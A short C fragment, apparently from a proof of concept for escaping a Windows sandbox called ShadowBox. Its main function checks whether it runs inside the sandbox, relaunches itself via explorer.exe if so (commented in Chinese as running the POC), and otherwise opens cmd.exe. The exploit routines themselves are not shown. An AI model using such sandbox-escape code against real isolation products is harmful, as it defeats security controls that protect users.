 int main(int argc, char* argv[])
{
char runcmdline[260] = "explorer.exe ";
StringCchCat(runcmdline, MAX_PATH, argv[0]);
if (1300 == CheckShadowBox()) {
// 在沙箱中，执行POC
printf("[*] In ShadowBox\n");
SpawnProcess(runcmdline);
}
else {
// 不在沙箱中
printf("[*] Not in ShadowBox,Spawn cmd.exe\n");
SpawnProcess("cmd.exe");
}